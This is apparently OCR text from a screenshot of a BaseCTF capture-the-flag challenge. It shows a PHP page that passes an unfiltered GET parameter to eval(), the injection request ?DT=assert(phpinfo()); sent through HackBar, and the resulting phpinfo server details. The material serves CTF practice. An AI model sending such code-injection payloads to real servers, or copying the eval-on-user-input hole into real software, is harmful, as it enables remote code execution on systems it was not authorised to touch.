 不安全 | challenge.basectf.fun:41786/?DT=assert(phpinfo());
<?php
highlight_file(__FILE__);
error_reporting(0);
$a = $_GET['DT'];
eval($a);
?>
PHP Version 5.6.40
System
Linux miao-miao-miao-01j5jw5hvfx5mjee9khrtbrs88 5.15.0-118-generic #128-Ubuntu SM
09:28:59 UTC 2024 x86_64
Build Date
Jan 23 2019 00:14:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--ena
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-z
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-grou
-disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie
HackBar
Load URL
Split URL
Execute
http://challenge.basectf.fun:41786/?DT=assert(phpinfo());
Post data
Referer
User Agent
Cookies
Clear All